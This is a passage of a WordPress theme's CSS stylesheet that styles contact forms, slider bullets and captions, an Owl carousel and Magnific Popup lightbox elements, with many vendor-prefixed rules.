.wpcf7-form input::-webkit-input-placeholder, .wpcf7-form textarea::-webkit-input-placeholder, .wpcf7-form select::-webkit-input-placeholder, .wpcf7-form .login-select::-webkit-input-placeholder, .wpcf7-form .form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input::-moz-placeholder, .wpcf7-form textarea::-moz-placeholder, .wpcf7-form select::-moz-placeholder, .wpcf7-form .login-select::-moz-placeholder, .wpcf7-form .form-control::-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-moz-placeholder, .wpcf7-form textarea:-moz-placeholder, .wpcf7-form select:-moz-placeholder, .wpcf7-form .login-select:-moz-placeholder, .wpcf7-form .form-control:-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-ms-input-placeholder, .wpcf7-form textarea:-ms-input-placeholder, .wpcf7-form select:-ms-input-placeholder, .wpcf7-form .login-select:-ms-input-placeholder, .wpcf7-form .form-control:-ms-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input.border-none, .wpcf7-form textarea.border-none, .wpcf7-form select.border-none, .wpcf7-form .login-select.border-none, .wpcf7-form .form-control.border-none {
    border-color: #fff;
}

.wpcf7-form .cms-button {
    width: auto;
    line-height: 22px;
}

.wpcf7-form div.wpcf7-response-output {
    margin: 0 0 30px 0;
}

.contact-info-item-container {
    padding-left: 60px;
    position: relative;
}

.contact-info-item-container .contact-info-icon {
    border: 2px solid #7e8082;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    color: #7e8082;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    left: 0;
    padding: 12px;
    position: absolute;
    top: 0;
    width: 46px;
}

.contact-info-item-container .contact-info-icon.icon_mail_alt {
    line-height: 14px;
}

.contact-info-item-container .title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 .cms-heading-inner {
    font-size: 20px;
    margin: 0;
}

.intro-text.border-top-bottom .cms-heading-inner {
    border-top: 4px solid #fed918;
    border-bottom: 4px solid #fed918;
    display: inline-block;
    float: right;
    /* Row background video
------------------------------*/
}

.row-bg-video .cms-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: -1;
}

.row-bg-video .cms-bg-video .wp-video {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-controls {
    display: none;
    visibility: hidden !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-layers {
    display: none;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
    height: auto !important;
    min-width: 100%;
    min-height: 100%;
    max-width: none !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container, .row-bg-video .cms-bg-video .wp-video .mejs-embed, .row-bg-video .cms-bg-video .wp-video .mejs-embed body, .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-controls {
    background: transparent !important;
}

@media screen and (max-width: 768px) {
    .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
        height: 100% !important;
        width: auto;
    }
}

.widget.affix {
    position: fixed !important;
    top: 100px; /* Portfolio */
}

.portfolio-related-wrap { /* Revolution slider */
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-heading-inner {
    color: #414146;
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-button:hover {
    color: #414146;
}

body .wpb_revslider_element .custom.tp-bullets {
    -webkit-transition: opacity 0.2s ease-out 0s;
    -khtml-transition: opacity 0.2s ease-out 0s;
    -moz-transition: opacity 0.2s ease-out 0s;
    -ms-transition: opacity 0.2s ease-out 0s;
    -o-transition: opacity 0.2s ease-out 0s;
    transition: opacity 0.2s ease-out 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    height: auto;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet {
    width: 234px !important;
    height: 4px !important;
    border: none !important;
    border-radius: 0 !important;
    margin-right: 0 !important;
    color: #fff !important;
    background-color: rgba(255, 255, 255, 0.3);
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:before {
    display: inline-block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 24px;
    line-height: normal;
    position: absolute;
    bottom: 8px;
    left: 0;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet.selected, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:focus, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:hover {
    background-color: #fff;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(1):before {
    content: '01';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(2):before {
    content: '02';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(3):before {
    content: '03';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(4):before {
    content: '04';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(5):before {
    content: '05';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(6):before {
    content: '06';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(7):before {
    content: '07';
}

body .wpb_revslider_element .slider-1-num-bg160 {
    background-color: rgba(254, 217, 24, 0.5);
    min-width: 160px;
    min-height: 160px;
    display: block;
}

body .wpb_revslider_element .slider-1-num-bg160 span {
    display: block;
    position: absolute;
    right: 30px;
    bottom: 30px;
}

body .wpb_revslider_element .slider-1-num {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 48px;
    color: #414146;
}

body .wpb_revslider_element .slider-1-num-thin {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 110px;
    line-height: 120px;
    color: #fff;
    border-bottom: 4px solid #fff;
}

body .wpb_revslider_element .slider-1-content-container {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    color: #4b4e53;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-content-container-thin {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    background-color: none;
    color: #fff;
}

body .wpb_revslider_element .slider-1-num-bg160 {
    min-height: 160px;
    min-width: 160px;
    background: rgba(255, 234, 0, 0.5) !important;
}

body .wpb_revslider_element .slider-1-cap-bg30 {
    background-color: #ffea00;
    color: #4b4e53;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-cap-thin {
    background-color: none;
    color: #fff;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
}

body .wpb_revslider_element .slider-1-cap-bg30-only {
    background-color: #ffea00;
    color: #414146;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    padding: 30px;
}

@media screen and (max-width: 767px) {
    body .pt-100-onphone {
        padding-top: 100px !important;
    }

    body .pb-100-onphone {
        padding-bottom: 100px !important;
    }

    body .pb-80-onphone {
        padding-bottom: 80px !important;
    }

    body .pb-70-onphone {
        padding-bottom: 70px !important;
    }

    body .pb-50-onphone {
        padding-bottom: 50px !important;
    }

    body .disp-none-767 {
        display: none !important;
    }

    body .mt-0-inphone {
        margin-top: 0 !important;
    }
}

.revolution-container {
    position: absolute;
    bottom: 0;
    /*------------------------------
	8.1 OWL carousel
------------------------------*//* Owl core
-----------------------------------------------------*/
}

.center {
    text-align: center;
}

.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0;
}

.owl-carousel {
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
    visibility: hidden;
}

.owl-carousel.owl-loaded {
    visibility: visible;
}

.owl-carousel .owl-wrapper {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -khtml-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 5;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -khtml-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-item {
    float: left;
}

.owl-carousel .owl-item img {
    max-width: 100%;
    width: auto;
    margin: 0 auto;
}

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-page, .owl-carousel .owl-buttons div {
    cursor: pointer;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    -webkit-transform: translate3d(0, 0, 0);
    -khtml-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; /* BACKGROUND GRADIENT */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -khtml-tap-highlight-color: rgba(0, 0, 0, 0);
    -moz-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-tap-highlight-color: rgba(0, 0, 0, 0);
    -o-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0); /* BACKGROUND GRADIENT *//* mouse grab icon */
}

.grabbing {
    cursor: url(grabbing.png) 8 8, move;
    /* Owl custom
-----------------------------------------------------*/
}

.owl-buttons {
    position: static;
}

.owl-carousel {
    overflow: hidden;
}

.owl-carousel .owl-nav {
    display: block;
    text-align: center;
    margin: 15px 0; /* owl-dot */
}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #4b4e53;
    color: #fff;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots {
    margin-bottom: 10px;
    z-index: 5;
    width: 100%;
    text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
    background: #869791;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    width: 12px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.paging_inside .owl-carousel .owl-dots {
    position: absolute;
    bottom: 5px !important;
    right: 15px;
    margin: 0;
    width: auto;
}

.paging_inside .owl-carousel .owl-dots .owl-dot span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: none;
    border: 2px solid #fff;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.paging_inside .owl-carousel .owl-dots .owl-dot.active span, .paging_inside .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-color: #fff;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	8.2 Magnific Popup CSS
------------------------------*/
    .owl-carousel:hover .owl-prev {
        opacity: 1;
        left: -27px;
    }

    .owl-carousel:hover .owl-next {
        opacity: 1;
        right: -27px;
    }
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-wrap .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #ccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -khtml-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none; /* BACKGROUND GRADIENT */
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 14px;
    line-height: 18px;
}

.mfp-arrow {
    position: absolute;
    filter: alpha(opacity=65);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
    -webkit-opacity: 0.65;
    -khtml-opacity: 0.65;
    -moz-opacity: 0.65;
    -ms-opacity: 0.65;
    -o-opacity: 0.65;
    opacity: 0.65; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%; /* Main image in popup */
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: black;
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    padding: 40px 0 40px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT *//* The shadow behind the image */
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -khtml-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -ms-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -o-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    box-shadow: 0 0 8px rgba(0, 0, 0, .6); /* BACKGROUND GRADIENT *//* BOX SIZING */
    background: #444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 14px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile .mfp-image-holder img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -khtml-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box; /* BACKGROUND GRADIENT */
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    /* Animation
-----------------------------------------------------*//* text-based popup styling */
    .mfp-wrap .mfp-arrow {
        -webkit-transform: scale(0.75);
        -khtml-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }

    .mfp-wrap .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -khtml-transform-origin: 0;
        -moz-transform-origin: 0;
        -ms-transform-origin: 0;
        -o-transform-origin: 0;
        transform-origin: 0; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -khtml-transform-origin: 100%;
        -moz-transform-origin: 100%;
        -ms-transform-origin: 100%;
        -o-transform-origin: 100%;
        transform-origin: 100%; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.white-popup {
    position: relative;
    background: #fff;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
    /*
====== Zoom effect ======
*/
}

.mfp-zoom-in {
    /*
====== Newspaper effect ======
*/
}

.mfp-zoom-in .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.2s ease-in-out;
    -khtml-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(0.8);
    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
